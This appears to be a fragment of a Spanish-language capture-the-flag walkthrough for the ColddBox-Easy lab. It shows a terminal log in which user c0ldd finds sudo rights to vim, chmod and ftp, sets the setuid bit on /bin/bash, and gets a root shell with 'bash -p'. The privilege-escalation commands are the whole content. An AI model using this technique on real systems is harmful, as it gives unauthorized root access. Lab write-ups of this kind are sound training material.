 El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
    (root) /usr/bin/vim
    (root) /bin/chmod
    (root) /usr/bin/ftp
c0ldd@ColddBox-Easy:/home$ chmod +s /bin/bash
chmod: cambiando los permisos de '/bin/bash': Operación no permitida
c0ldd@ColddBox-Easy:/home$ sudo chmod +s /bin/bash
c0ldd@ColddBox-Easy:/home$ bash -p
bash-4.3# whoami
root
bash-4.3#